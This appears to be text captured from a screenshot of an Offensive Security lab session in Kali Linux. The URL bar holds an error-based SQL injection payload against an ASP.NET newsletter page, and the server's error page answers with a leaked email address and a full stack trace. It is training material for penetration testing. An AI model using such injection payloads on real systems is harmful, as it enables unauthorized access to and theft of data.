 Offensive Security
Conversion failed whe
New Tab
SQL Server query e
Violation of PRIMA
SQL Server: Functio
10.11.1.229/Newsletter/?id=1+and+1%3dconvert(int%2c%40%40version)--
6
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Server Error in '/Newsletter' Application.
Conversion failed when converting the varchar value 'eric@thinc.local' to data type int.
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: Conversion failed when converting the varchar value 'eric@thinc.local' to data type int.
Source Error:
An unhandled exception was generated during the execution of the current web request. Information regarding the origin and location of the exception can be identified using the exception stack trace below.
Stack Trace:
[SqlException (0x80131904): Conversion failed when converting the varchar value 'eric@thinc.local' to data type int.]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection, Action`1 wrapCloseInAction) +3306108
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj, Boolean callerHasConnectionLock, Boolean asyncClose) +
System.Data.SqlClient.TdsParser.TryRun(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader dataStream, BulkCopySimpleResultSet bulkC
System.Data.SqlClient.SqlCommand.RunExecuteNonQueryTds(String methodName, Boolean async, Int32 timeout, Boolean asyncWrite) +1293
System.Data.SqlClient.SqlCommand.InternalExecuteNonQuery(TaskCompletionSource`1 completion, String methodName, Boolean sendToPipe, Int32 timeo
System.Data.SqlClient.SqlCommand.ExecuteNonQuery() +380
Newsletter._Default.submit_Click(Object sender, EventArgs e) in C:\Users\Builder\Downloads\Newsletter\Newsletter\Newsletter\Default.aspx.cs:43
System.Web.UI.WebControls.Button.OnClick(EventArgs e) +11758848
System.Web.UI.WebControls.Button.RaisePostBackEvent(String eventArgument) +150
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) +5028
Version Information: Microsoft .NET Framework Version:4.0.30319; ASP.NET Version:4.7.3282.0